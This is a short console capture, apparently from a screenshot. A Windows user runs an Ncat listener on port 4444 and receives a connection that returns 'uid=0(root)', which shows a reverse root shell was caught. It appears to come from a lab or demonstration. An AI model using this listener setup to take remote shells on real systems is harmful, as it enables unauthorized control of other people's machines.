 C:\Users\Sven>ncat -lvp 4444
Ncat: Version 7.12 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 169.254.56.216.
Ncat: Connection from 169.254.56.216:47610.
uid=0(root) gid=0
C:\Users\Sven>